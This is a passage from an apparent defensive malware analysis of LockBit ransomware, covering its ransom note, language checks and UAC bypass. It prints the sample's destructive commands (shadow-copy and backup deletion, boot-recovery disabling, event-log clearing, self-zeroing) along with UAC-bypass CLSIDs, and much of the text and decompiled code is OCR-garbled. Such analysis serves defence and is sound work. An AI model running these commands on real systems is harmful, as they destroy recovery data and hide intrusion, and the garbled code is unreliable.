.<br>|SpH9Gf35n4P7qmehqgAAAMxJREFUeAFdzkUCAzEIQFHGPR2JS3v/W5ZAqn/5IgDc0DVN3zdNNwDH2L/rPtqwcM1QtL/91LP/KXrW+X7+1 EXk3Un1j+8T2NpgOU47s6djYkhRDNuVAX1cUzO9SZoLBRvYTqOw7oHKXoiHuHI3byWnN8oOES 7uUfT0LgQdSK0q9PapGzhvk9ctkzH9ZIpaRJrwUHse90PxoTLes4AMw7uziEoC uqwKsRi8vWNus9A3ziIY6ADvf39frrdxM90krFm5YarFebVuVq0+4NRetybj2pgAAAABJRU5ErkJggg=="> Chrome</span><span lass=sp2><img class=im1 src="data:image/png;base64, .<br>VBORw0KGgoAAAANSUhEUgAAABUAAAAWCAMAAAAYXScKAAAAY1BMVEVHcEwAedYAdtgAeNgAeNcAeNcAeNcAeNIAd9cAeNcAeNcAeNgAfN0AeN. /AeNcAeNgAeNcAe9gAeNcAeNcAeNcAd9cAeNcAd9YAeNgAedYAeNkAeNcAd9cAedcAeNgAeNcAeNc6tkZ /AAAIHRSTlMALxgGQ8nsEXj7snIJZNHyfyDfwl1O5SeIgzuhnKZo05CQcN8AAACwSURBVHgBbc8DFgMwAATRjVnbe .<br>TNqr7HzMxOn2ezsJ2NV/gRRgO4eQwrANftmLsrvHFtlMWluRqvjnqtGzZoIjkaafavtzPXwM7bjXEtF9 .<br>FCye3yT0LKJRbCQuEtLSu862uoEAzvxyBeDCd/Wlbviv+r/1QPLg3uVSU6KR3zQL/Ro7VMqWGlJGldfTCZp+nb3M/T7OyFGV4cuzQpp/FWr/ -p8ReJJptQyzZfQ7FHeNJB1m5s+ePQAAAABJRU5ErkJggg=="> Edge</span><span class=sp2><img class=im1 src="data:image/ .<br>ng;base64,iVBORw0KGgoAAAANSUhEUgAAABYAAAAWCAMAAADzapwJAAAAY1BMVEVHcEzxLDT9Giy8Dxf0Iy/7GSumBwf/S0viIC3xJS/ GiPgNDXyQEC7DRjfFCS6FBuzCBn/S0uoBA7dECO2Cxf/Gi3 Giy3CxbHEB3NJCTnFCbyFyncMDDrOzvdESPWDiH2REQmbLlRAAAAFnRSTlMAT/O+atf9/g+UKju13a19o8 z5Fax7DmIbwAAAMpJREFUeAFNkOWSRTEIwKi9hefudv9TLvA0Y51M6nCCvg3WhtYivCDZigkZEfnHRkGl vkVXlbTLOJRJT5Vj9oSKHnf978KGNIV4ML1TMOxLmGefYZxGFMA/ :01H5kY2nd1JRedg27oX20WhsDO3cxLP8SiM9bMV69MAkH0dxHRBNnE0Kv9wXjwoutX139MBFhvjHmWF1vKrJ2p8Rtr5IZ9GLLTJ2LPnTAdGGc )jbYJnKA825Byqe37b03aC64oiga+xHlRVUUewck/39YRRHixjWAAAAAASUVORK5CYII="> Opera</span></div><div :lass="mll"><span class=sp1></span> Open link - <a href="<u>http://lockbit-decryptor.top/?</u> .2345678911234567891123456789112" class=ah1 onclick="o(this)">http://lockbit-decryptor.top/? .2345678911234567891123456789112</a></div><div class="mll"><span class=sp1></span> Follow the instructions on his page </div></div></div><div class="ml2"><div style="position:relative;top:50%;transform:translateY(-50%)<br>'><div class="mlt" style="">Through a <img style="" src="data:image/png;base64, VBORw0KGgoAAAANSUhEUgAAABYAAAAWCAMAAADzapwJAAAAY1BMVEVHcExZHndvHpdaG31sE5pwGJuVKMuKGcGRGstuE5xTGXF5J6J1IZ60Jc lgE4Z1FKRoEpJ9F69XD3tQDnBIDWWDF7huE5zx4f7q1/nJpOCudM6YQ8OARp/cvPC6jtOea7rUuuYllRdmAAAADnRST1MA0fuAG2LZ/ /4M7MLpgwNPlkYAAADtSURBVHgBTdBFAsQgDIXh1B2pQYLe/5RTpfPt8r9d4NZVdd22dV1180mmNpnSUNbNVbRD0zR1+dTm1pJ3yh3D1bt6e<sup>/</sup> /2bcZps9XdkafthXQsePQJoJMJakVSuihlB9WXuSRF3CjDKxh4YjgnJbnzfIDxywp3rmknt4+Q74lSdke 73nkIvkyAK9CFrkMP51FEIHQU6MMLDEMkY6Z9GzASr2h1RgVl1WQcfmF2odZhZxZh1AkbIPbGao87kAgC5bPjZqu2QdHMr uNezhaiQLf378Gy96OjtumYlPLpiWR9L0cGnq7J+XfuseuIP/UgbRHKlR6QAAAAASUVORK5CYII="> Tor Browser <span - style="color:#f71b3a">recommended</span></div><div class="mll"><span class=sp1></span> Download Tor Browser: a href="https://www.torproject.org/" class=ah1 onclick="o(this)">https://www.torproject.org/</a> and install t. </div><div class="mll"><span class=sp1></span> Open link in Tor Browser - <a href="http:// .ockbitks2tvnmwk.onion/?12345678911234567891123456789112" class=ah1 onclick="o(this)">http://lockbitks2tvnmwk. vnion/?12345678911234567891123456789112</a> This link only works in Tor Browser! </div><div class="mll"><span :tyle="left:0;top:50%;position:absolute;display:block;width:6px;height:6px;background:#f71b3a; />ansform:translateY(-50%) rotate(135deg)"></span> Follow the instructions on this page </div></div> liv><div class="mr<sup>q"</sup>><im*p* stvle="nosition:absolute:left:50%:ton:-28nx:transform:translateX(-50%)"

> The HTA ransom note extracted can be viewed as a HTA application file. Notably, it contains the surface web link *http://lockbit-decryptor.top/?12345678911234567891123456789112* and the onion link *http:// lockbitks2tvnmwk.onion/?12345678911234567891123456789112* for ransom negotiation. The ID *12345 678911234567891123456789112* appended to the end of these links is likely to be a placeholder for the actual ransom ID generated for each encrypted machine.

*Figure 4: Screenshot of HTA Ransom Note Extracted*



The text file ransom note also contains the surface web link and onion link to access the ransom negotiation site. However, the placeholder ID is not present.



Commands run embedded within executable to delete volume shadow copies, edit the boot status policy, clear system state backups and clear Windows event logs. These commands were executed to do the following:

- Run *cmd.exe*
- Run commands to delete volume shadow copies using vssadmin.exe with "all" and "quiet" flags enabled.
- Use *wmic* to delete shadow copies
- Edit the Boot Configuration Data (BCD) using *BCDEdit*. Set the boot status policy to "IgnoreAllFailures" "recoveryenabled No" to disable automatic repair on startup.
- Delete the system state backups using *wbadmin*
- Clear system, security and application logs in Windows Event Viewer using *wevtutil*.

```
cmd.exe
runas
/c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /
set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default}
recoveryenabled no & wbadmin delete catalog -quiet
/c vssadmin Delete Shadows /All /Quiet
/c bcdedit /set {default} recoveryenabled No
/c bcdedit /set {default} bootstatuspolicy ignoreallfailures
/c wbadmin DELETE SYSTEMSTATEBACKUP
/c wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest
/c wmic SHADOWCOPY /nointeractive
/c wevtutil cl security
/c wevtutil cl system
/c wevtutil cl application
Volume Shadow Copy & Event log clean
```
There are also embedded commands which are used to delete itself after halting execution. Because the running executable cannot delete itself, it opens a new *cmd.exe* process and sends three ping requests to localhost (127.0.0.1) to give the calling process (the ransomware currently running) time to exit. Then, the ransomware executable file is zeroed out (fsutil file setZeroData offset=0 length=524288 "%s") and the file is deleted (Del /f /q "%s").

cmd.exe

y /C ping 127.0.0.7 -n 3 > Nul & fsutil file setZeroData offset=0 length=524288 "%s" & Del /f /q "%s"

#### **Analysis**

#### **CHECK FOR LANGUAGE**

When the ransomware executed, it checks for the default language of the system and current user using the Windows API calls *GetSystemDefaultUILanguage* and *GetUserDefaultUILanguage*, respectively. If the language code identifier (LCID) is of one of the localities specified, the program will exit. Otherwise, the function will return, and the ransomware will continue execution.

```
Cecompile: FUN_check_language - (9AE2456EE17245AA.exe)
Ъ
   \overline{a}void FUN_check_language(void)
   \mathbf{3}\overline{4}l t
   5
       LANGID LVarl:
   -6
   7/* If the system default UI language is not the following LCID specified,
   \mathcal{R}execute statement in if block */
  \overline{q}LVar1 = GetSystemDefinitionImage();10if (((((UVarl != 0x82c) && (LVarl != 0x42c)) && (LVarl != 0x42b)) &&
             ([UVarl != 0x423 && (LVarl != 0x437)))) && (LVarl != 0x43f)) &&
  11(((UVarl := 0x440 \& (LVarl := 0x819)) \& )1213((LVarl != 0x419 && (((LVarl != 0x428 && (LVarl != 0x442)) && (LVarl != 0x843)))))) &&
  14((LVar1 != 0x443 &c. (LVar1 != 0x422))))))15
                           /* If the system default UI language is not the following LCID specified, return
  16LVarl = GetUserDefaultUILanguage();
  1718
         if (((UVarl)' = 0x82c) as
  19(((U\sqrt{a}r1 := 0x42c \sqrt{a}U\sqrt{a}r1 := 0x42b))\sqrt{a}20([LVarl != 0x423 && (([LVarl != 0x437 && (LVarl != 0x43f)) && (LVarl != 0x440))))))) & &
              ((|UVar1| != 0x819 66 | (UVar1| != 0x419)) 66 | (UVar1| != 0x428)))) 6621(([Var1 != 0x442 66 [UVar1 != 0x843]) 66 ([UVar1 != 0x443 66 [UVar1 != 0x422)]))))22
  23return:
  24\overline{1}25
       \overline{\phantom{a}}/* WARNING: Subroutine does not return */
  26
  27/* Will call ExitProcess to stop execution of the ransomware if the LCID is one
  28
                              of the above listed in if statements */
  29
        ExitProcess(0);
  30
```
*Figure 6: Functions to Check Language*

Below are all LCIDs checked for by the ransomware for each corresponding hex value. Notably, all of the LCIDs checked are for those countries that are members of the Commonwealth of Independent States (CIS). This is commonly seen in ransomware operated by groups originating from Russia, who avoid targeting CIS countries to avoid drawing attention from the government.



*Table 5: Language IDs Checked by LockBit*

#### **CHECK FOR COMMAND LINE ARGUMENTS**

The LockBit ransomware will check if any parameters are added at the command line upon being executed, for example like below:

*C:\LockBit\_ransomware.exe parameter*

If no command line parameters are entered, then *CommandLineToArgvW*<sup>9</sup> will return the name/path of the executable – meaning that this will return 1 argument. This means that the following line of code present in the LockBit ransomware will check if there is only one argument (less than 2) and return 0 if there is. Execution will only continue if no parameters are entered. It is unknown why it does this, however it could possibly be to evade security researchers who attempt to execute it with parameters to determine if LockBit has any debug features.

<sup>9.</sup> CommandLineToArgvW function (shellapi.h): https://docs.microsoft.com/en-us/windows/win32/api/shellapi/nf-shellapi-commandlinetoargvw

### *is* Gridware 14





#### **UAC BYPASS**

To run with escalated privileges without being detected, the ransomware attempts to elevate privileges via UAC Bypass. User Account Control (UAC) is an access control feature in Microsoft Windows which requires that each program that needs administrator privileges must prompt the user for consent. UAC bypass sidesteps this requirement, allowing the ransomware to obtain elevated privileges without a UAC prompt being displayed to the user, thereby reducing the risk of detection.



Firstly, the ransomware masquerades itself as the *explorer.exe* process by injecting its code into it.





Notably, the string *"explorer.exe"*, is XOR'ed with 0x5 to obfuscate the ransomware's injection attempt.

Then, the COM library is initialised, and the ransomware uses a Windows COM object to obtain administrator access.

*Figure 10: COM Initialised*

*Table 6: COM Strings Referenced*



The COM objects exploited in this case are obfuscated using XOR encryption. The strings referenced are below:

## **Strings** "Software\\Microsoft\\Windows NT\\CurrentVersion\\ICM\\Calibration" "DisplayCalibrator" "{3E5FC7F9-9A51-4367-9063-A120244FBEC7}" "{D2E7041B-2927-42fb-8E9F-7CE93B6DC937}"

The strings *{3E5FC7F9-9A51-4367-9063-A120244FBEC7}* and *{D2E7041B-2927-42fb-8E9F-7CE93B6DC937}*  are both COM interfaces vulnerable to UAC bypass. These refer to the ICMLuaUtil COM interface and the ColorDataProxy COM object, respectively. The full registry key *Software\\Microsoft\\Windows NT\\CurrentVersion\\ICM\\Calibration\\DisplayCalibrator* is written to by dllhost to execute the UAC bypass. This will allow the ransomware to elevate to administrative permissions without displaying a prompt to the user.

Execution of the ransomware shows that queries were made for the COM interface *{3E5FC7F9-9A51- 4367-9063-A120244FBEC7}.*

The process svchost.exe checks if elevation is enabled for "" in registry key *HKCR\CLSID\{3E5FC7F9-*

*Figure 11: Dynamic Analysis - COM Interface Queries*



*9A51-4367-9063-A120244FBEC7}\Elevation\Enabled*. If enabled, this means that interfaces based on this COM class can run with elevated privileges without additional user prompts.

*Figure 12: Check Elevation Enabled*

٠



Consent.exe process started shortly after. Consent.exe checks the values for sufficient permissions for COM object.

Result

**SUCCESS** 

**SUCCESS** 

**SUCCESS** 

